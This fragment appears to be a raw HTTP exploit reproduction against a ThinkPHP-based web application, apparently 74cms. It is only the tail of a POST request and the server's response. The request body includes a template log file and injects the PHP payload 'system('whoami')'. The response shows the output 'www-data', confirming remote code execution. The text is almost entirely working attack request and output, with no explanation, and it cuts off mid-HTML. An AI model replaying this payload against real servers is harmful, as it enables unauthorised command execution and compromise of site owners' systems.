 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72

variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8

[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: ..............:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}